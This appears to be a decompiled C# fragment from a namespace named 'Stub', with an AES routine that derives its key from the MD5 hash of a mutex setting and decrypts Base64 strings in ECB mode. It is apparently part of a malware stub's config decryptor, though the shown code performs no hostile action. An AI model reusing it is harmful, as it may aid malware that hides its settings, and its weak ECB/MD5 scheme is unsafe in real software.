 namespace Stub
{
// Token: 0x0200000D RID: 13
public class AlgorithmAES
{
// Token: 0x06000052 RID: 82 RVA: 0x00004C38 File Offset: 0x00002E38
public static object Decrypt(string input)
{
RijndaelManaged rijndaelManaged = new RijndaelManaged();
MD5CryptoServiceProvider md5CryptoServiceProvider = new MD5CryptoServiceProvider();
byte[] array = new byte[32];
byte[] array2 = md5CryptoServiceProvider.ComputeHash(Helper.SB(Settings.Mutex));
Array.Copy(array2, 0, array, 0, 16);
Array.Copy(array2, 0, array, 15, 16);
rijndaelManaged.Key = array;
rijndaelManaged.Mode = CipherMode.ECB;
ICryptoTransform cryptoTransform = rijndaelManaged.CreateDecryptor();
byte[] array3 = Convert.FromBase64String(input);
return Helper.BS(cryptoTransform.TransformFinalBlock(array3, 0, array3.Length));
}
}
}